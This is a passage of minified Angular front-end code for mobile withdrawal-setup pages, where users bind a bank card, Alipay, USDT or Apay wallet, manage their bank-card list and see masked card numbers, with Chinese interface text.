l=!0;return"click"===t&&(l=!1!==(n.component.showSidebar=0)&&l),l}),null,null)),l.wb(3,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),l.mb(16777216,null,null,1,null,nr)),l.wb(5,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,3,0,"close","outline"),n(t,5,0,e.currencyList)}),null)}function er(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,0,"img",[["class","usdt-icon"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.parent.context.$implicit.logoAddress)}))}function lr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"p",[["class","select-deposit-way"]],[[2,"select-active",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changeSelectedBank(n.context.$implicit,n.context.index)&&l),l}),null,null)),(n()(),l.mb(16777216,null,null,1,null,er)),l.wb(2,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.Rb(3,null,[" "," "]))],(function(n,t){n(t,2,0,t.context.$implicit.logoAddress)}),(function(n,t){n(t,0,0,t.context.index===t.component.protocolIndex),n(t,3,0,null==t.context.$implicit?null:t.context.$implicit.payAgreement)}))}function or(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"div",[["class","select-deposit-way select-title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,[" \u9009\u62e9\u94b1\u5305\u534f\u8bae "])),(n()(),l.xb(2,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==(n.component.showSidebar=0)&&l),l}),null,null)),l.wb(3,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),l.mb(16777216,null,null,1,null,lr)),l.wb(5,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,3,0,"close","outline"),n(t,5,0,e.protocolList)}),null)}function ir(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),l.wb(1,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"right","outline")}),null)}function rr(n){return l.Tb(0,[(n()(),l.Rb(-1,null,[" \u94b1\u5305\u534f\u8bae "]))],null,null)}function ar(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,6,"nz-input-group",[["nzAddOnBefore","\u8d26\u6237\u540d\u79f0"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(1,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),l.mb(16777216,null,0,1,null,$i)),l.wb(4,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,0,1,null,Yi)),l.wb(6,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(7,0,null,null,6,"nz-input-group",[["nzAddOnBefore","\u94b1\u5305\u7c7b\u578b"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.openToggleDraw(1)&&l),l}),U.b,U.a)),l.wb(8,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(10,0,null,0,3,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Xi)),l.wb(12,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.Rb(13,null,[" "," "])),(n()(),l.xb(14,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u9009\u62e9\u5e01\u79cd"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.openToggleDraw(2)&&l),l}),U.b,U.a)),l.wb(15,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(17,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),l.Rb(18,null,[" "," "])),(n()(),l.xb(19,0,null,null,4,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(20,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),l.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),l.xb(22,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.openToggleDraw(3)&&l),l}),null,null)),(n()(),l.Rb(23,null,[" "," "])),(n()(),l.xb(24,0,null,null,10,"nz-input-group",[["nzAddOnBefore","\u94b1\u5305\u5730\u5740"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(25,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,5,{listOfNzInputDirective:1}),(n()(),l.xb(27,0,null,0,7,"input",[["maxlength","60"],["placeholder","\u8bf7\u8f93\u5165\u6570\u5b57\u8d27\u5e01\u94b1\u5305\u5730\u5740"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,28)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,28).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,28)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,28)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.usdtInfo.walletAddress=e)&&o),o}),null,null)),l.wb(28,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.wb(29,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(32,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(34,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(35,0,null,null,1,"app-common-verify-code",[],null,[[null,"mobileNo"],[null,"msgCode"]],(function(n,t,e){var l=!0,o=n.component;return"mobileNo"===t&&(l=!1!==o.getPhoneVerify(e,"mobileNo")&&l),"msgCode"===t&&(l=!1!==o.getPhoneVerify(e,"msgCode")&&l),l}),He.b,He.a)),l.wb(36,245760,null,0,Ve.a,[se.a,F.g,h.a,l.k,en.a,A.a],{showVerifyCode:[0,"showVerifyCode"]},{mobileNo:"mobileNo",msgCode:"msgCode"}),(n()(),l.xb(37,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(38,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.next()&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(40,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),l.Pb(603979776,6,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u7acb\u5373\u7ed1\u5b9a"])),(n()(),l.xb(43,0,null,null,22,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(44,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6e29\u99a8\u63d0\u9192"])),(n()(),l.xb(46,0,null,null,5,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6570\u5b57\u8d27\u5e01\u94b1\u5305\u8d26\u6237\u7ed1\u5b9a\u4e4b\u540e\u4e0d\u53ef\u4fee\u6539\uff0c\u5982\u6709\u7591\u95ee\uff0c\u8bf7\u8054\u7cfb"])),(n()(),l.xb(48,0,null,null,2,"a",[["routerLink","/customerService"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,49).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&o),o}),null,null)),l.wb(49,671744,null,0,b.s,[b.p,b.a,m.j],{routerLink:[0,"routerLink"]},null),(n()(),l.Rb(-1,null,["\u5728\u7ebf\u5ba2\u670d"])),(n()(),l.Rb(-1,null,["\u3002"])),(n()(),l.xb(52,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6570\u5b57\u8d27\u5e01\u94b1\u5305\u6709\u53ef\u80fd\u6d89\u53ca\u5230\u77ff\u5de5\u8d39\u548c\u624b\u7eed\u8d39\u7b49\uff0c\u5230\u8d26\u91d1\u989d\u4ee5\u5b9e\u9645\u91d1\u989d\u5230\u8d26\u4e3a\u51c6\u3002"])),(n()(),l.xb(54,0,null,null,1,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4e3a\u4e86\u60a8\u7684\u8d44\u91d1\u5b89\u5168\uff0c\u7ed1\u5b9a\u6570\u5b57\u8d27\u5e01\u94b1\u5305\u65f6\uff0c\u8bf7\u586b\u5199\u5bf9\u5e94\u94b1\u5305\u8d26\u6237\u540d\u79f0\u3002"])),(n()(),l.xb(56,0,null,null,4,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4e0d\u4f1a\u64cd\u4f5c\uff1f\u8bf7\u70b9\u51fb\u67e5\u770b "])),(n()(),l.xb(58,0,null,null,2,"a",[],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,59).onClick(e)&&o),o}),null,null)),l.wb(59,81920,null,0,Rt,[l.k,C.a,tn.a,A.a,b.p],{reorient:[0,"reorient"]},null),(n()(),l.Rb(-1,null,["\u6570\u5b57\u8d27\u5e01\u4f7f\u7528\u793a\u4f8b\u3002"])),(n()(),l.xb(61,0,null,null,4,"li",[["type","1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6570\u5b57\u8d27\u5e01\u94b1\u5305\u53d6\u6b3e\u6700\u591a\u53ea\u80fd\u7ed1\u5b9a"])),(n()(),l.xb(63,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["5\u4e2a\u94b1\u5305"])),(n()(),l.Rb(-1,null,["\u3002"])),(n()(),l.xb(66,0,null,null,7,"app-common-drawer",[],null,[[null,"isShowChange"]],(function(n,t,e){var l=!0;return"isShowChange"===t&&(l=!1!==(n.component.showSidebar=e)&&l),l}),$n.b,$n.a)),l.wb(67,114688,null,0,Yn.a,[],{isShow:[0,"isShow"]},{isShowChange:"isShowChange"}),(n()(),l.mb(16777216,null,0,1,null,Qi)),l.wb(69,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,0,1,null,tr)),l.wb(71,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,0,1,null,or)),l.wb(73,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(0,[["arrow",2]],null,0,null,ir)),(n()(),l.mb(0,[["agreement",2]],null,0,null,rr))],(function(n,t){var e=t.component;n(t,1,0,"\u8d26\u6237\u540d\u79f0"),n(t,4,0,e.user.userInfo.hasUSDT),n(t,6,0,!e.user.userInfo.hasUSDT),n(t,8,0,"\u94b1\u5305\u7c7b\u578b",l.Jb(t,74)),n(t,12,0,e.logoAddress),n(t,15,0,"\u9009\u62e9\u5e01\u79cd",l.Jb(t,74)),n(t,20,0,l.Jb(t,75),l.Jb(t,74)),n(t,25,0,"\u94b1\u5305\u5730\u5740"),n(t,29,0,"60"),n(t,32,0,e.usdtInfo.walletAddress),n(t,36,0,e.showVerifyCode),n(t,40,0,"","primary",e.basic.ovalButton?"round":"","large"),n(t,49,0,"/customerService"),n(t,59,0,"together"),n(t,67,0,e.showSidebar),n(t,69,0,1===e.showSidebar),n(t,71,0,2===e.showSidebar),n(t,73,0,3===e.showSidebar)}),(function(n,t){var e=t.component;n(t,0,1,[l.Jb(t,1).nzCompact,l.Jb(t,1).nzSearch,l.Jb(t,1).nzSearch,l.Jb(t,1).isSmallSearch,l.Jb(t,1).isAffixWrapper,l.Jb(t,1).isAddOn,l.Jb(t,1).isGroup,l.Jb(t,1).isLargeGroup,l.Jb(t,1).isLargeGroupWrapper,l.Jb(t,1).isLargeAffix,l.Jb(t,1).isLargeSearch,l.Jb(t,1).isSmallGroup,l.Jb(t,1).isSmallAffix,l.Jb(t,1).isSmallGroupWrapper]),n(t,7,1,[l.Jb(t,8).nzCompact,l.Jb(t,8).nzSearch,l.Jb(t,8).nzSearch,l.Jb(t,8).isSmallSearch,l.Jb(t,8).isAffixWrapper,l.Jb(t,8).isAddOn,l.Jb(t,8).isGroup,l.Jb(t,8).isLargeGroup,l.Jb(t,8).isLargeGroupWrapper,l.Jb(t,8).isLargeAffix,l.Jb(t,8).isLargeSearch,l.Jb(t,8).isSmallGroup,l.Jb(t,8).isSmallAffix,l.Jb(t,8).isSmallGroupWrapper]),n(t,13,0,e.currentSelectItemB),n(t,14,1,[l.Jb(t,15).nzCompact,l.Jb(t,15).nzSearch,l.Jb(t,15).nzSearch,l.Jb(t,15).isSmallSearch,l.Jb(t,15).isAffixWrapper,l.Jb(t,15).isAddOn,l.Jb(t,15).isGroup,l.Jb(t,15).isLargeGroup,l.Jb(t,15).isLargeGroupWrapper,l.Jb(t,15).isLargeAffix,l.Jb(t,15).isLargeSearch,l.Jb(t,15).isSmallGroup,l.Jb(t,15).isSmallAffix,l.Jb(t,15).isSmallGroupWrapper]),n(t,18,0,e.currentSelectItemT),n(t,19,1,[l.Jb(t,20).nzCompact,l.Jb(t,20).nzSearch,l.Jb(t,20).nzSearch,l.Jb(t,20).isSmallSearch,l.Jb(t,20).isAffixWrapper,l.Jb(t,20).isAddOn,l.Jb(t,20).isGroup,l.Jb(t,20).isLargeGroup,l.Jb(t,20).isLargeGroupWrapper,l.Jb(t,20).isLargeAffix,l.Jb(t,20).isLargeSearch,l.Jb(t,20).isSmallGroup,l.Jb(t,20).isSmallAffix,l.Jb(t,20).isSmallGroupWrapper]),n(t,23,0,e.currentSelectItemP),n(t,24,1,[l.Jb(t,25).nzCompact,l.Jb(t,25).nzSearch,l.Jb(t,25).nzSearch,l.Jb(t,25).isSmallSearch,l.Jb(t,25).isAffixWrapper,l.Jb(t,25).isAddOn,l.Jb(t,25).isGroup,l.Jb(t,25).isLargeGroup,l.Jb(t,25).isLargeGroupWrapper,l.Jb(t,25).isLargeAffix,l.Jb(t,25).isLargeSearch,l.Jb(t,25).isSmallGroup,l.Jb(t,25).isSmallAffix,l.Jb(t,25).isSmallGroupWrapper]),n(t,27,0,l.Jb(t,29).maxlength?l.Jb(t,29).maxlength:null,l.Jb(t,34).ngClassUntouched,l.Jb(t,34).ngClassTouched,l.Jb(t,34).ngClassPristine,l.Jb(t,34).ngClassDirty,l.Jb(t,34).ngClassValid,l.Jb(t,34).ngClassInvalid,l.Jb(t,34).ngClassPending),n(t,38,0,l.Jb(t,40).nzWave),n(t,48,0,l.Jb(t,49).target,l.Jb(t,49).href)}))}var ur=function(){return function(n){this.route=n;var t=this.route.snapshot.queryParams.type;this.type=t,this.title="bank"===t?"\u7ed1\u5b9a\u94f6\u884c\u5361":"alipay"===t?"\u7ed1\u5b9a\u652f\u4ed8\u5b9d":"usdt"===t?"\u7ed1\u5b9a\u6570\u5b57\u8d27\u5e01\u94b1\u5305":"apay"===t?"\u7ed1\u5b9aApay\u94b1\u5305":""}}(),cr=l.vb({encapsulation:2,styles:[],data:{}});function gr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"a",[["class","usdt-icon-header"],["reorient",""]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,1).onClick(e)&&o),o}),null,null)),l.wb(1,81920,null,0,Rt,[l.k,C.a,tn.a,A.a,b.p],{reorient:[0,"reorient"]},null)],(function(n,t){n(t,1,0,"")}),null)}function sr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"div",[["class","no-set-bank"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"app-mobile-setting-withdraw-bankcard",[],null,null,null,Wi.b,Wi.a)),l.wb(2,245760,null,0,Ei.a,[de.a,h.a,F.g,b.p,m.i,en.a,b.a,tn.a,A.a,pe.a],{type:[0,"type"]},null)],(function(n,t){n(t,2,0,t.component.withdrawType)}),null)}function pr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"div",[["class","set-alipay"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"app-mobile-setting-withdraw-alipay",[],null,null,null,Ui.b,Ui.a)),l.wb(2,114688,null,0,qi.a,[b.a,de.a,tn.a,F.g,h.a,m.i,en.a,b.p,pe.a,A.a],{isGoBack:[0,"isGoBack"],type:[1,"type"]},null)],(function(n,t){n(t,2,0,!1,t.component.withdrawType)}),null)}function dr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"div",[["class","set-usdt"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"app-mobile-setting-withdraw-usdt",[],null,null,null,ar,Vi)),l.wb(2,245760,null,0,Hi,[de.a,h.a,F.g,b.p,m.i,en.a,tn.a,b.a,C.a,A.a],{type:[0,"type"]},null)],(function(n,t){n(t,2,0,t.component.withdrawType)}),null)}function mr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"div",[["class","set-apay"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"app-mobile-setting-withdraw-apay",[],null,null,null,co,uo)),l.wb(2,245760,null,0,ao,[de.a,h.a,F.g,b.p,m.i,en.a,tn.a,b.a,C.a,A.a],null,null)],(function(n,t){n(t,2,0)}),null)}function br(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(1,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],{headerText:[0,"headerText"]},null),(n()(),l.mb(16777216,null,1,1,null,gr)),l.wb(3,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(4,0,null,null,0,"hr",[],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,sr)),l.wb(6,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,pr)),l.wb(8,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,dr)),l.wb(10,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,mr)),l.wb(12,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.title),n(t,3,0,"usdt"===e.type),n(t,6,0,"bank"===e.type),n(t,8,0,"alipay"===e.type),n(t,10,0,"usdt"===e.type),n(t,12,0,"apay"===e.type)}),null)}function Cr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-withdraw-set",[],null,null,null,br,cr)),l.wb(1,49152,null,0,ur,[b.a],null,null)],null,null)}var hr=l.tb("app-mobile-withdraw-set",ur,Cr,{},{},[]),Or=function(){function n(n,t,e,l,o,i){this.user=n,this.common=t,this.message=e,this.router=l,this.storage=o,this.app=i,this.bank=[],this.type="bank"}return n.prototype.ngOnInit=function(){this.getUserCard()},n.prototype.getUserCard=function(){var n=this;this.user.getUserCard().subscribe((function(t){if(1e4===t.status){var e=t.data;n.bank=Array.isArray(e)?e:[e]}}))},n.prototype.hideInfomation=function(n,t,e){if(n.length<2)return n+"********"+n;if(2===n.length)return n.slice(0,1)+"********"+n.slice(1,2);if(n.length>t+e)return n.slice(0,t)+"********"+n.slice(n.length-e,n.length);for(var l=n.length<3?0:t,o=n.length<3?1:e;l+o>=n.length-1&&l+o>2;)l=l>1?l-1:l,o=o>1?o-1:o;return n.slice(0,l)+"********"+n.slice(n.length-o,n.length)},n.prototype.changeDefault=function(n){var t=this,e=this.app,l=e.previous,o=e.previousQueue;this.common.showConfirm({title:"\u63d0\u793a\u94f6\u884c\u5361",content:"\u662f\u5426\u8bbe\u7f6e\u4e3a\u9ed8\u8ba4\u53d6\u6b3e\u94f6\u884c\u5361?",yes:function(){return B.__awaiter(t,void 0,void 0,(function(){var t,e,i;return B.__generator(this,(function(r){switch(r.label){case 0:return[4,this.user.setDefaultBank({cardId:n.id}).toPromise()];case 1:return t=r.sent(),i=t.msg,1e4===(e=t.status)&&(l&&(l.includes("/capital/withdraw")||o[0].includes("/capital/withdraw"))?this.router.navigate(["/capital/withdraw"],{queryParams:{type:this.type},replaceUrl:!0}):this.getUserCard()),this.message[1e4===e?"success":"error"](i),[2]}}))}))}})},n.prototype.addBank=function(){this.router.navigate(["/capital/set"],{replaceUrl:!0,queryParams:{type:this.type}})},n}(),fr=l.vb({encapsulation:2,styles:[],data:{}});function Pr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,8,"li",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changeDefault(n.context.$implicit)&&l),l}),null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(2,278528,null,0,m.k,[m.E],{ngClass:[0,"ngClass"]},null),l.Mb(3,{default:0}),(n()(),l.xb(4,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),l.Rb(5,null,["",""])),(n()(),l.xb(6,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),l.xb(7,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(8,null,["",""]))],(function(n,t){var e=n(t,3,0,0===t.context.$implicit.isDefault);n(t,2,0,e)}),(function(n,t){var e=t.component;n(t,5,0,t.context.$implicit.bankName),n(t,8,0,e.hideInfomation(t.context.$implicit.cardNum,4,4))}))}function _r(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,4,"li",[["class","add"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.addBank()&&l),l}),null,null)),(n()(),l.xb(1,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","plus-circle"]],null,null,null,null,null)),l.wb(2,2834432,null,0,Z.a,[Z.c,l.k,l.F,J.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),l.xb(3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u65b0\u589e\u94f6\u884c\u5361"]))],(function(n,t){n(t,2,0,"plus-circle","outline")}),null)}function Mr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,"div",[["class","bank-list"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"ul",[],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Pr)),l.wb(3,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.mb(16777216,null,null,1,null,_r)),l.wb(5,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0,e.bank),n(t,5,0,e.bank.length<5)}),null)}function wr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,ae.b,ae.a)),l.wb(1,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],null,null),(n()(),l.mb(16777216,null,null,1,null,Mr)),l.wb(3,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(4,0,null,null,8,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),l.xb(5,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u6e29\u99a8\u63d0\u9192"])),(n()(),l.xb(7,0,null,null,3,"dd",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["1. \u94f6\u884c\u5361\u53d6\u6b3e\u6700\u591a\u53ea\u80fd\u7ed1\u5b9a"])),(n()(),l.xb(9,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["5\u5f20\u94f6\u884c\u5361"])),(n()(),l.xb(11,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["2. \u4e3a\u4e86\u60a8\u7684\u8d44\u91d1\u5b89\u5168\uff0c\u4ec5\u652f\u6301\u7ed1\u5b9a\u540c\u4e00\u59d3\u540d\u94f6\u884c\u5361\u3002"]))],(function(n,t){var e=t.component;n(t,1,0),n(t,3,0,e.bank.length>0)}),null)}function xr(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-capital-bank-list",[],null,null,null,wr,fr)),l.wb(1,114688,null,0,Or,[h.a,en.a,F.g,b.p,pe.a,de.a],null,null)],(function(n,t){n(t,1,0)}),null)}var yr=l.tb("app-mobile-capital-bank-list",Or,xr,{},{},[]),vr=function(){function n(n,t,e,l,o,i){this.user=n,this.common=t,this.message=e,this.router=l,this.storage=o,this.app=i,this.usdt=[],this.type="usdt"}return n.prototype.ngOnInit=function(){this.getUserUsdt()},n.prototype.getUserUsdt=function(){var n=this;this.user.getUserUSDTInfo().subscribe((function(t){var e=t.data;1e4===t.status&&(n.usdt=Array.isArray(e)?e:[e])}))},n.prototype.hideInfomation=function(n,t,e){return n.length<2?n+"********"+n:2===n.length?n.slice(0,1)+"********"+n.slice(1,2):n.slice(0,t)+"********"+n.slice(n.length-e,n.length)},n.prototype.changeDefault=function(n){var 